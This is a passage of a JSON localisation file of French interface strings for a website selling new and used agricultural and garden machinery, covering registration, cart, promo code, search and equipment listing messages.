vente","meta.extranet.sale.list.desc":"Liste des ventes","meta.extranet.sale.list.title":"Mes ventes","meta.extranet.sale.view.desc":"Vue vente","meta.extranet.sale.view.title":"Ma vente","meta.general.title":"%companyName%","meta.homePage.desc":"Vente de mat\u00e9riel agricole et motoculture, concessionnaire toutes marques... Offres de mat\u00e9riel agricole occasion et neuf actualis\u00e9es en temps r\u00e9el...","meta.homePage.title":"Mat\u00e9riel agricole et motoculture - Annonce agricole et motoculture - Annonces de mat\u00e9riel agricole et motoculture d'occasion | Place des pros","meta.news.desc":"Voir le conseil %pageDesc% du groupe Place des pros","meta.news.title":"%pageTitle% - Conseils | Place des pros","meta.newsList.desc":"D\u00e9couvrez les conseils et tutos de nos professionnels pour entretenir vos machines agricoles et mat\u00e9riels espaces verts. Optimisez la dur\u00e9e de vie vos \u00e9quipements gr\u00e2ce \u00e0 nos astuces pratiques et nos guides d\u00e9taill\u00e9s","meta.newsList.title":"Tous les conseils %formattedPage% | Place des pros","meta.nomenclature.desc":"Nomenclature","meta.nomenclature.title":"Nomenclature","meta.nonFirstPageSuffix":" - page %page%","meta.rangePageList.desc":"Retrouvez nos gammes neuves en vente sur Place des pros. Recherchez votre %levels% %makes%","meta.rangePageList.title":"Gamme neuf \u00e0 vendre sur Place des pros","meta.rangePageView.desc":"Dans la gamme %range%, retrouvez les marques %makes%. Mat\u00e9riel neuf en vente sur Place des pros","meta.rangePageView.title":"%range% %makes% neuf en vente sur Place des pros","meta.recruitment.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitment.title":"Offre d'emploi | Place des pros","meta.recruitmentListing.desc":"Retrouvez les offres d'emploi de Place des pros","meta.recruitmentListing.title":"Offres d'emploi | Place des pros","meta.sellers.desc":"Trouvez votre agence Place des pros %location%","meta.sellers.title":"Revendeurs Place des pros | Trouver toutes les agences %location%","meta.store.view.desc":"%companyName% - %companyAddress%","meta.store.view.title":"%companyName% - Vendeur mat\u00e9riel %department% | Place des pros","meta.videoList.desc":"Retrouvez toutes les vid\u00e9o Place des pros sur notre site","meta.videoList.title":"Vid\u00e9os - Place des pros","moneyOrderAddress":"Adresse du payement par mandat \u00e0 d\u00e9finir","moneyOrderMail":"Mail du payement par mandat \u00e0 d\u00e9finir","nav.connected.menu.connectYou":"Se connecter","nav.home":"%companyName%","nav.welcome.expireStatus.day":"jour","nav.welcome.expireStatus.days":"jours","nav.welcome.expireStatus.expireTooday":"aujourd'hui","nav.welcome.expireStatus.isExpire":"(votre token est actuellement expir\u00e9)","nav.welcome.expireStatus.until":"au bout de","nav.welcome.expireStatus.willExpire":", qui expire","nav.welcome.homeBrewTooltip":"Votre compte a \u00e9t\u00e9 cr\u00e9\u00e9 par l'\u00e9quipe <span class=\"companyName\">%companyName%<\/span> !\n<br>\nVous utilisez actuellement un lien de connexion automatique envoy\u00e9 par mail\n%willExpire% %until% <span class=\"treshhold\">%expiresIn% %dayKeyword%<\/span>.\n<br>\nAu del\u00e0 de cette date, vous serez contraint de vous identifier avec votre e-mail\net de renseigner un mot de passe pour vous connecter.\n","nav.welcome.updateButton":"Renseignez d\u00e8s maintenant votre mot de passe","nav.welcome.updateText1":"Dans votre espace priv\u00e9, retrouvez et g\u00e9rez toute votre activit\u00e9 !","nav.welcome.updateText2":"pour ne plus voir appara\u00eetre ce message.","nav.welcome.welcome":"Bienvenue !","news.details.date.created":"","news.details.goBackLink":"Revenir \u00e0 la liste","news.listingDetails.allNews":"Tous les conseils","news.newsListing.by":"","news.newsListing.facebook_activity":"Activit\u00e9s Facebook","news.newsListing.in":"dans","news.newsListing.noNews":"Aucune actualit\u00e9","news.newsListing.seeNews":"Voir l'actualit\u00e9","news.newsListing.title":"Conseils","news.unpublished.text":"Nous sommes d\u00e9sol\u00e9s, il semble que cette actualit\u00e9 n'est pus disponible.","newsBlock.customerReferenceTitle":"r\u00e9f\u00e9rences client","newsBlock.newsListingTitle":"Voir toutes les actualit\u00e9s","newsBlock.newsMore":"Lire la suite","newsBlock.newsTitle":"Actualit\u00e9s fournisseurs \/ constructeurs","newsBlock.title":"\u00c0 la une","newsListing.breadcrumb.home":"Accueil","newsListing.breadcrumb.newsListing":"Tous les conseils","newsListing.newsMore":"Lire la suite","newsListing.pagination":"Page","nomenclature.button.title":"\u00c9clat\u00e9<br>de pi\u00e8ces","nomenclatureSearchLabel.title":"Indiquer la marque, la gamme ou le mod\u00e8le","nomenclatureSearchPage.title":"\u00c9clat\u00e9s de pi\u00e8ces","notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que","page.contact.title":"Nous contacter !","paymentFeedback.purchaseOrderMail.content":"Une nouvelle commande d'achat vous a \u00e9t\u00e9 adress\u00e9e de la part de %companyName%.","paymentFeedback.purchaseOrderMail.subject":"Nouvelle commande d'achat","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","rangePageList.exploded.mainTitle":"Vues \u00e9clat\u00e9es","rangePageList.mainTitle":"Nos marques","recruitment.backButton":"Retour aux offres","recruitment.category":"Cat\u00e9gorie","recruitment.contract":"Contrat","recruitment.contractfor":" de ","recruitment.filter":"Filtrer","recruitment.list.placeholder":"S\u00e9lectionnez un filtre","recruitment.localization":"Localisation","recruitment.location":"Ville","recruitment.months":" mois","recruitment.recruitmentListing.Recruitment":"Toutes les offres d'emploi","recruitment.recruitmentListing.allRecruitment":"Voir toutes les offres","recruitment.recruitmentListing.empty":"Aucune offre pour le moment","recruitment.recruitmentListing.seeRecruitment":"Lire la suite","recruitment.recruitmentListing.title":"Offres d'emploi","recruitment.reset":"R\u00e9initialiser les filtres","register.accept.privacyPolicy":"En vous enregistrant et en cr\u00e9ant un compte client, vous consentez au traitement de vos donn\u00e9es personnelles dans le cadre de sa mise \u00e0 disposition. Vous trouverez <a href=\"%privacyPolicy%\" target=_blank>ici<\/a> de plus amples informations sur le traitement de vos donn\u00e9es personnelles.\n","register.accept.termsOfSales":"En cr\u00e9ant votre compte client, vous acceptez les <a href=\"%termsOfSales%\" target=_blank>Conditions G\u00e9n\u00e9rales de Vente<\/a>.\n","register.accountCreator.forbiddenCompany":"Vous ne pouvez pas cr\u00e9er de compte sur cette entreprise","register.accountCreator.invalidCode":"Code invalide","register.accountCreator.moderateAccountTag":"Compte \u00e0 mod\u00e9rer","register.address.baseline":"Quelle est votre adresse de facturation ?","register.address.city":"Ville","register.address.country":"Pays","register.address.dontFind":"Je ne trouve pas mon adresse","register.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.address.locality":"R\u00e9gion","register.address.numberAndStreet":"Num\u00e9ro et rue","register.address.placeholder":"Renseignez ici votre adresse de facturation","register.address.title":"Adresse de facturation","register.address.tooltip":"Me localiser","register.address.zipCode":"Code postal","register.adresse":"Adresse","register.checkUp.baseline":"Une derni\u00e8re v\u00e9rification pour la route !","register.checkUp.optIn.newsletter":"La newsletter %siteName%","register.checkUp.optInForm.title":"J'accepte de recevoir :","register.checkUp.title":"V\u00e9rification","register.civility":"Civilit\u00e9","register.civility.baseline":"Quelle est votre civilit\u00e9 ?","register.civility.female":"Madame","register.civility.male":"Monsieur","register.civility.mr":"Mr","register.civility.ms":"Mme","register.civility.title":"Civilit\u00e9","register.codeValidation.end":"A tr\u00e8s bient\u00f4t sur notre site,<br \/>L'%siteName%","register.codeValidation.extranetFinishUserCreation":"Pour finaliser la cr\u00e9ation de votre compte, veuillez renseigner le code suivant sur le site:","register.codeValidation.hello":"Bonjour %firstName%,","register.codeValidation.text":"Plus qu'un petit effort pour profiter de votre compte !","register.codeValidation.title":"%siteName% - Validez votre inscription","register.confirmation.baseline":"Plus qu'\u00e0 valider !","register.confirmation.example":"ex: ABG8","register.confirmation.placeholder":"Rentrez ici votre code","register.confirmation.sendMailAgain.link":"recevez un nouvel email","register.confirmation.sendMailAgain.success":"Une nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.sendMailAgain.text":"Vous n'avez pas re\u00e7u l'email ? Attendez encore quelques secondes, v\u00e9rifiez vos spams, ou","register.confirmation.text":"Nous venons d'envoyer un mail \u00e0 votre adresse <span class=\"mail js-mail-address\">%mail%<\/span>. <br> Suivez le lien qu'il contient ou saisissez ici le code envoy\u00e9 pour valider votre compte.\n","register.confirmation.title":"Validez votre compte","register.confirmation.updateMailAddress.link":"Modifier mon adresse mail","register.confirmation.updateMailAddress.modale.button":"Valider","register.confirmation.updateMailAddress.modale.text":"Pour changer votre adresse mail et recevoir un nouveau code de validation, renseignez le champs suivant et appuyez sur 'Valider'.","register.confirmation.updateMailAddress.modale.title":"Changer mon adresse mail","register.confirmation.updateMailAddress.success":"Votre adresse a bien \u00e9t\u00e9 mise \u00e0 jour et un nouveau code de validation a \u00e9t\u00e9 envoy\u00e9 \u00e0 l'adresse","register.confirmation.updateMailAddress.text":"Vous avez mal renseign\u00e9 votre email ?","register.confirmation.validateAccount":"Valider mon compte","register.confirmation.welcome.bookingLink":"ce lien","register.confirmation.welcome.catch":"Bienvenue","register.confirmation.welcome.homeLink":"l'accueil","register.confirmation.welcome.text1":"Votre inscription est termin\u00e9e et vous \u00eates d\u00e9j\u00e0 connect\u00e9 !","register.confirmation.welcome.text2":"Vous pouvez poursuivre votre navigation sur notre site en passant par le menu ou en retournant \u00e0","register.confirmation.welcome.textBookingRedirect":"Vous pouvez finaliser votre demande de r\u00e9servation en suivant ","register.contactWizard.title":"Le Titre est appel\u00e9 mais la traduction n'est pas personnalis\u00e9e","register.createAccount":"Cr\u00e9er un compte","register.firstName":"Pr\u00e9nom","register.firstName.baseline":"Quel est votre pr\u00e9nom ?","register.firstName.example":"par exemple : Jean","register.firstName.placeholder":"Renseignez ici votre pr\u00e9nom","register.firstName.title":"Pr\u00e9nom","register.form.field.addressName":"Entreprise \/ Nom*","register.form.field.billingAddress":"Adresse*","register.form.field.sameDeliveryAddress":"Utiliser cette adresse de livraison","register.form.field_title.ape_code":"Code APE*","register.form.field_title.contact_firstName":"Pr\u00e9nom du contact*","register.form.field_title.contact_lastName":"Nom du contact*","register.form.field_title.contact_rule":"Fonction dans l'entreprise*","register.form.field_title.legal_form":"Forme juridique*","register.form.field_title.siret":"SIRET*","register.lastName":"Nom de famille","register.lastName.baseline":"Quel est votre nom de famille ?","register.lastName.example":"par exemple : Dupond","register.lastName.placeholder":"Renseignez ici votre nom","register.lastName.title":"Nom de famille","register.mail":"Adresse mail","register.mail.alreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! Renseignez votre mot de passe pour vous connecter.","register.mail.baseline":"Quel est votre email ?","register.mail.connection":"Se connecter","register.mail.example":"par exemple : mail@example.com","register.mail.passwordError":"Erreur lors de la saisie du mot de passe.","register.mail.placeholder":"Renseignez ici votre email","register.mail.title":"Mail","register.message.baseline":"Pr\u00e9ciser votre demande","register.message.placeholder":"Votre demande...","register.message.title":"Message","register.meta.desc":"%siteName% - Cr\u00e9ation de compte","register.meta.title":"%siteName% - Cr\u00e9ation de compte","register.nav.alternative":"Ou appuyez sur <span class=\"enterKey\">Entr\u00e9e<\/span>","register.nav.createAccount":"Cr\u00e9er mon compte","register.nav.next":"Continuer","register.nav.prev":"Pr\u00e9c\u00e9dent","register.nav.sendMessage":"Envoyer ma demande","register.password.baseline":"Choisissez un mot de passe","register.password.length":"Au moins 8 caract\u00e8res","register.password.lower":"Au moins une minuscule","register.password.number":"Au moins un chiffre","register.password.title":"Mot de passe","register.password.tooltip":"Afficher ou masquer votre mot de passe","register.password.upper":"Au moins une majuscule","register.pendingValidation.baseline":"Votre compte sera activ\u00e9 prochainement !","register.pendingValidation.text":"Nos \u00e9quipes proc\u00e8dent aux derni\u00e8res v\u00e9rifications. Une fois ces derni\u00e8res effectu\u00e9es, un lien de connexion vous sera envoy\u00e9 par mail \u00e0 l'adresse <span class=\"mail js-mail-address\">%mail%<\/span>","register.pendingValidation.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","register.phone":"T\u00e9l\u00e9phone","register.phone.baseline":"Quel est votre num\u00e9ro de t\u00e9l\u00e9phone mobile ?","register.phone.title":"T\u00e9l\u00e9phone","register.proAdresse":"Adresse","register.proPhone":"T\u00e9l\u00e9phone","register.proPhone.baseline":"Quel est le num\u00e9ro de t\u00e9l\u00e9phone de votre entreprise ?","register.proPhone.title":"T\u00e9l\u00e9phone","register.siret":"SIRET","register.siret.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.siret.address.title":"Adresse de l'entreprise","register.siret.baseline":"Quel est le SIRET ou le nom de votre entreprise ?","register.siret.companyName":"Nom de l'entreprise","register.siret.companyNumber":"Num\u00e9ro SIRET","register.siret.companyStartingActivityDate":"Date de d\u00e9but d'activit\u00e9","register.siret.isHeadQuarter":"Si\u00e8ge social","register.siret.legalForm":"Forme l\u00e9gale","register.siret.legalFormPlaceholder":"Choisissez la forme l\u00e9gale","register.siret.search.companyNumberTile":"SIRET","register.siret.search.headQuarter":"(siege)","register.siret.search.noResult":"Pas de r\u00e9sultats","register.siret.search.placeholder":"Rechercher dans la base","register.siret.siretInDatabase":"Entreprise Francaise dans la base SIREN","register.siret.title":"Siret","register.siret.vatId":"Num\u00e9ro de TVA intra","register.siret.yourCompany":"Votre entreprise","register.siretHeadQuarter":"(siege)","register.status":"Statut","register.status.baseline":"\u00cates-vous un professionnel ou un particulier ?","register.status.individual":"Particulier","register.status.professional":"Professionnel","register.status.title":"Statut","register.title":"Cr\u00e9er un compte","repository.breadcrumb.all":"Toutes les gammes","repository.breadcrumb.context_all":"Toutes les gammes","repository.breadcrumb.context_new":"Neuf","repository.breadcrumb.context_used":"Occasion","repository.breadcrumb.filter_make":"Marque %make%","repository.breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","repository.breadcrumb.home":"Accueil","repository.condition.averageCondition":"\u00c9tat correct","repository.condition.goodCondition":"Bon \u00e9tat","repository.condition.nc":"Non renseign\u00e9","repository.condition.new":"Neuf","repository.condition.repairsNeeded":"Travaux \u00e0 pr\u00e9voir","repository.condition.veryGoodCondition":"Tr\u00e9s bon \u00e9tat","repository.equipementView.actions.contact":"Demande de contact","repository.equipementView.actions.contact.title":"Demandez \u00e0 \u00eatre contact\u00e9 par Loutz","repository.equipementView.actions.documents":"Documentation techniques","repository.equipementView.actions.documents.title":"Consultez la documentation technique","repository.equipementView.actions.mail":"Partagez cette annonce par mail","repository.equipementView.actions.print.title":"Recevoir cette annonce","repository.equipementView.actions.share":"Partager l'annonce","repository.equipementView.addToCart":"Ajouter au panier","repository.equipementView.alerte.title":"Je cr\u00e9e une alerte sur cette recherche","repository.equipementView.characteristics":"Caract\u00e9ristiques","repository.equipementView.contact.div":"Contact","repository.equipementView.contact.phone":"T\u00e9lephone","repository.equipementView.contact.showPhone":"Afficher un num\u00e9ro","repository.equipementView.contact.title":"Je souhaite \u00eatre contact\u00e9","repository.equipementView.contact.titleWithContact":"Je souhaite \u00eatre contact\u00e9 par ","repository.equipementView.contactUs":"Contactez-nous","repository.equipementView.goBackToList":"Retour \u00e0 la liste","repository.equipementView.mail.title":"Mail. ","repository.equipementView.material.maker":"Fabriqu\u00e9 par :","repository.equipementView.nextItem":"Mat\u00e9riel suivant","repository.equipementView.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","repository.equipementView.phone.title":"T\u00e9l. ","repository.equipementView.previousItem":"Mat\u00e9riel pr\u00e9c\u00e9dent","repository.equipementView.print.title":"Je souhaite t\u00e9l\u00e9charger cette annonce","repository.equipementView.printPdf":"Imprimer au format PDF","repository.equipementView.recall":"\u00catre rappel\u00e9","repository.equipementView.reference":"R\u00e9f.","repository.equipementView.removeFromCart":"Retirer du panier","repository.equipementView.route":"Itin\u00e9raire","repository.equipementView.route.seeRoute":"Voir l'itin\u00e9raire","repository.equipementView.sendEmail":"Demande d'informations","repository.equipementView.share":"Partager","repository.equipementView.share.title":"Je souhaite partager cette annonce","repository.equipementView.socialMedia.facebook":"Rejoignez-nous sur Facebook","repository.equipementView.socialMedia.mail":"Partagez cette annonce par mail","repository.equipementView.socialMedia.pinterest":"\u00c9pinglez notre board Pinterest","repository.equipementView.socialMedia.title":"Partager l'annonce","repository.equipementView.socialMedia.twitter":"Suivez-nous sur Twitter","repository.equipment.contact.cellPhone":"Portable :","repository.equipment.contact.fax":"Fax :","repository.equipment.contact.phone":"T\u00e9l. :","repository.equipment.contact.title":"Contact","repository.equipment.context_customer":"Client","repository.equipment.context_inOrder":"En commande","repository.equipment.context_new":"D\u00e9stockage","repository.equipment.context_renting":"Location","repository.equipment.context_rentingUsed":"Location | occasion","repository.equipment.context_template":"Mat\u00e9riel neuf","repository.equipment.context_toTradeIn":"Occasion","repository.equipment.context_used":"Occasion","repository.equipment.context_valuation":"Occasion","repository.equipment.details.title":"D\u00e9tails du mat\u00e9riel","repository.equipment.detaimItem.title":"Autres informations","repository.equipment.storage.title":"Stockage","repository.equipment.tag_discounted":"Promotion","repository.equipment.tag_new":"Nouveau","repository.equipment.tag_renting":"En location","repository.equipment.tag_reserved":"R\u00e9serv\u00e9","repository.equipment.tag_serviceWarranty":"Garantie","repository.equipment.tag_serviceWarrantyPainted":"Paiement sans frais","repository.equipment.tag_sold":"Vendu","repository.equipment.tag_usertag_lt103":"En stock","repository.equipment.tag_usertag_txb2m":"Disponible sur commande","repository.equipmentListing.age":"Ann\u00e9e :","repository.equipmentListing.count.result":"r\u00e9sultat","repository.equipmentListing.count.results":"r\u00e9sultats","repository.equipmentListing.filter_reference":"En savoi +","repository.equipmentListing.hourmeter":"Heures :","repository.equipmentListing.reference":"R\u00e9f\u00e9rence :","repository.equipmentListing.showMorePicture":"+ 1 photo","repository.equipmentListing.showMorePictures":"+ %nb% photos","repository.equipmentListing.sortBy":"Trier par : ","repository.equipmentListing.sortBy.date":"Date","repository.equipmentListing.state":"\u00c9tat :","repository.equipmentListing.tag_discounted":"Promotion","repository.equipmentListing.tag_new":"Nouveau","repository.equipmentListing.tag_sold":"Vendu","repository.equipmentNomenclature.attachments.label":"Document","repository.equipmentNomenclature.attachments.title":"Documents","repository.equipmentNomenclature.cart.add":"Ajouter le kit complet au panier","repository.equipmentNomenclature.cart.remove":"Retirer le kit complet du panier","repository.equipmentNomenclature.fixedPrice.currency":"\u20ac","repository.equipmentNomenclature.fixedPrice.vat":"HT","repository.equipmentNomenclature.linkedModels.title":"Mat\u00e9riel(s) compatible(s)","repository.equipmentNomenclature.marks.id":"#","repository.equipmentNomenclature.marks.name":"D\u00e9signation","repository.equipmentNomenclature.marks.quantity":"Quantit\u00e9","repository.equipmentNomenclature.stockState.available":"En stock","repository.equipmentNomenclature.stockState.unavailable":"Nous contacter pour le d\u00e9lai","repository.equipmentNomenclature.title":"Catalogue de pi\u00e8ces d\u00e9tach\u00e9es","repository.equipmentNomenclature.videos.title":"Vid\u00e9os","repository.equipmentSearch.placeholder":"Rechercher un mat\u00e9riel par gamme, r\u00e9f\u00e9rence...","repository.equipmentSearch.search_by_reference_bt":"Rechercher","repository.equipmentSearch.title":"Occasions","repository.equipmentSearchInput.title":"Rechercher","repository.order_by.date":"Ann\u00e9e","repository.order_by.price":"Prix","repository.selectionEngine.addFilter.brand":"Ajouter une marque","repository.selectionEngine.addFilter.generic":"Ajouter un filtre","repository.selectionEngine.addFilter.model":"Ajouter un model","repository.selectionEngine.add_favorite_search":"Ajouter cette recherche aux favoris","repository.selectionEngine.alert":"Cr\u00e9er mon alerte","repository.selectionEngine.all":"Tous","repository.selectionEngine.already_favorite_search":"Cette recherche est d\u00e9j\u00e0 dans vos favoris","repository.selectionEngine.between":" \u00e0 ","repository.selectionEngine.cannot_be_empty":"Choisissez une gamme et une cat\u00e9gorie pour cr\u00e9er votre alerte","repository.selectionEngine.createNotify_failed":"Echec de la cr\u00e9ation de l'alerte","repository.selectionEngine.createNotify_success":"Cr\u00e9ation de l'alerte avec succ\u00e8s","repository.selectionEngine.creation_date":"Date de cr\u00e9ation","repository.selectionEngine.currency_euro":"\u20ac","repository.selectionEngine.current_search":"Consultation en cours","repository.selectionEngine.custom":"Personnalis\u00e9","repository.selectionEngine.desc":"Filtre les \u00e9quipements","repository.selectionEngine.equipment_type":"Gamme","repository.selectionEngine.error_search":"Une erreur est survenue lors de la recherche","repository.selectionEngine.filter":"Filtrer","repository.selectionEngine.fleet":"Parc","repository.selectionEngine.from":"\u00c0 partir de","repository.selectionEngine.incompatible_browser":"Vous utilisez une version ancienne d'Internet Explorer. Veuillez mettre \u00e0 jour votre navigateur afin de pouvoir utiliser le moteur de filtrage","repository.selectionEngine.indifferent":"Indiff\u00e9rent","repository.selectionEngine.interval_title":"Interval","repository.selectionEngine.invalid":"invalide","repository.selectionEngine.invalidInput":"Saisie invalide","repository.selectionEngine.invalidPrice":"Prix invalide","repository.selectionEngine.invalidWithSpace":" invalide","repository.selectionEngine.invalid_year":"Ann\u00e9e invalide","repository.selectionEngine.lastPurchaseContact":"Commercial","repository.selectionEngine.last_view_search":"Consult\u00e9 pour la derni\u00e8re fois","repository.selectionEngine.latest_search":"Mes derni\u00e8res recherches","repository.selectionEngine.less":"Moins de ","repository.selectionEngine.less_criteria":"Moins de crit\u00e8res","repository.selectionEngine.list_search":"Recherche par liste","repository.selectionEngine.list_title":"List","repository.selectionEngine.make":"Marque","repository.selectionEngine.make_ordered":"Marque (croissant)","repository.selectionEngine.make_reversed":"Marque (d\u00e9croissant)","repository.selectionEngine.max":"max.","repository.selectionEngine.max_price":"Prix max.","repository.selectionEngine.message":"Message","repository.selectionEngine.min":"min.","repository.selectionEngine.min_price":"Prix min.","repository.selectionEngine.model":"Mod\u00e8le","repository.selectionEngine.moreThan":"Plus de ","repository.selectionEngine.more_specific_search":"Recherche plus pr\u00e9cise","repository.selectionEngine.must_be_logged":"Vous devez vous connecter avant de pouvoir recevoir les alertes","repository.selectionEngine.my_criteria":"Mes crit\u00e8res","repository.selectionEngine.my_favorite_searches":"Mes recherches favorites","repository.selectionEngine.no_favorite_search":"Aucune recherche favorite","repository.selectionEngine.no_recent_search":"Aucune recherche r\u00e9cente","repository.selectionEngine.no_results_text":"Aucun r\u00e9sultat pour cette recherche","repository.selectionEngine.not_specified":"Non renseign\u00e9","repository.selectionEngine.not_supported_functionality":"Cette fonctionnalit\u00e9 n'est pas support\u00e9e par votre navigateur","repository.selectionEngine.orMore":" ou plus","repository.selectionEngine.price":"Prix","repository.selectionEngine.price_on_request":"Prix sur demande","repository.selectionEngine.refresh_search":"Actualiser ma recherche","repository.selectionEngine.refresh_title":"Actualiser","repository.selectionEngine.search":"Cat\u00e9gorie","repository.selectionEngine.send_search":"Recevoir les annonces pour cette recherche","repository.selectionEngine.share_search":"Partager cette recherche","repository.selectionEngine.simpleFrom":"de","repository.selectionEngine.simpleFromCapitalize":"De ","repository.selectionEngine.simpleTo":"\u00e0","repository.selectionEngine.title":"Filtre","repository.selectionEngine.until":"Jusqu'\u00e0","repository.selectionEngine.view":"Afficher les","repositoryTree.agriculture.pageTitle":"Notre offre de mat\u00e9riel agricole","repositoryTree.breadcrumb":"Nos occasions","repositoryTree.greenArea.pageTitle":"Notre offre de mat\u00e9riel de motoculture","reset_password.form.passwordLabel":"Mot de passe","reset_password.form.passwordRepeatLabel":"Confirmez votre mot de passe","reset_password.form.paswordInstructions":"8 caract\u00e8res, 1 majuscule, 1 caract\u00e8re sp\u00e9cial, 1 chiffre","reset_password.form.submitLabel":"Enregistrer","reset_password.info.failure":"ERREUR - Une erreur est survenue, nous n'avons pas pu proc\u00e9der au changement de mot de passe.","reset_password.info.invalidToken":"ERREUR - Ce token n'est pas valide.","reset_password.info.success":"Votre mot de passe a bien \u00e9t\u00e9 chang\u00e9 ! Vous pouvez reprendre votre navigation.","reset_password.meta.desc":"Modification du mot de passe","reset_password.meta.title":"Modification du mot de passe","reset_password.noMatch":"Veuillez respecter le format requis.","reset_password.notEqual":"Les mots de passe ne correspondent pas.","reset_password.valid":"Le mot de passe est valide","sale.view.order":"Passer ma commande","sale.view.summary.totalVat":"TVA","search.full.text.nomenclature.title":"Recherche en cours...","search.make.all":"Toutes les marques","search.make.undefined":"Non renseign\u00e9e","search.object.all":"Toutes les cat\u00e9gories","search.object.article":"Articles","search.object.company":"Entreprises","search.object.equipment":"Equipements","search.object.nomenclature":"Nomenclatures","search.serp.articleBestMakeSection.title":"voir tous les articles de la marque","search.serp.articleFamiliesSection.title":"voir tous les articles de ces familles","search.serp.articleSection.title":"Articles","search.serp.articleSubfamiliesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.companySection.title":"Entreprises","search.serp.equipment.context.broken":"accident\u00e9","search.serp.equipment.context.company":"soci\u00e9t\u00e9","search.serp.equipment.context.customer":"client","search.serp.equipment.context.demo":"d\u00e9mo","search.serp.equipment.context.inOrder":"en commande","search.serp.equipment.context.inPreparation":"en pr\u00e9paration","search.serp.equipment.context.longTermRental":"location longue dur\u00e9e","search.serp.equipment.context.longTermRentalCustomers":"location longue dur\u00e9e clients","search.serp.equipment.context.longTermRentalMyCompany":"location longue dur\u00e9e ma soci\u00e9t\u00e9","search.serp.equipment.context.new":"neuf","search.serp.equipment.context.prospect":"prospect","search.serp.equipment.context.renting":"location","search.serp.equipment.context.rentingUsed":"location - occasion","search.serp.equipment.context.shortTermRental":"location courte dur\u00e9e","search.serp.equipment.context.template":"mod\u00e8le","search.serp.equipment.context.toTradeIn":"\u00e0 reprendre","search.serp.equipment.context.used":"occasion","search.serp.equipment.context.valuation":"expertise","search.serp.equipment.context.wreck":"\u00e9pave","search.serp.equipmentSection.title":"\u00c9quipements","search.serp.meta.desc":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.meta.title":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.noResult":"D\u00e9sol\u00e9, nous n'avons aucun r\u00e9sultat pour votre recherche !","search.serp.noSearch":"Oups !<br\/> Vous avez du oublier de nous dire ce que vous cherchez !<br\/> Donnez nous un indice dans le champs de recherche !\n","search.serp.nomenclatureSection.title":"Nomenclatures","search.serp.placeholder":"Tapez ici votre recherche","search.serp.priceUponRequest":"Prix sur demande","search.serp.prices.ati":"ttc","search.serp.prices.currency":"\u20ac","search.serp.prices.empty":"Prix sur demande","search.serp.prices.exVat":"ht","search.serp.prices.isoCurrency":"EUR","search.serp.reference.prefix":"#","search.serp.requirementCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.requirementSection.title":"Besoins","search.serp.seeAll":"voir tous les r\u00e9sultats pour \"%search%\"","search.serp.title":"R\u00e9sultats de votre recherche pour","searchBar.ajax.article.availableStock":"En stock","searchBar.ajax.article.internalReference":"#","searchBar.ajax.article.notAvailable":"Aucun Stock","searchBar.ajax.article.prices.currency":"\u20ac","searchBar.ajax.article.prices.suffix":"HT","searchBar.ajax.article.promo.badgeTitle":"Promo","searchBar.ajax.article.reference":"#","searchBar.ajax.article.show":"Voir l'article","searchBar.ajax.article.showPromo":"Voir la promo","searchBar.ajax.article.status":"Produit","searchBar.ajax.article.statusPromo":"Promo","searchBar.ajax.articleCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","searchBar.ajax.articleFamiliesSection.title":"voir tous les articles de ces familles","searchBar.ajax.articleSubFamiliesSection.title":"voir tous les articles de ces sous-familles","searchBar.ajax.company.reference":"#","searchBar.ajax.company.show":"Voir le magasin","searchBar.ajax.company.status":"Magasin","searchBar.ajax.equipment.reference":"#","searchBar.ajax.equipment.serialNumber":"N\u00b0 s\u00e9rie:","searchBar.ajax.equipment.show":"Voir le mat\u00e9riel","searchBar.ajax.equipment.status":"Occasion","searchBar.ajax.mayInterestYou.mayInterest":"D'autres mat\u00e9riels peuvent vous 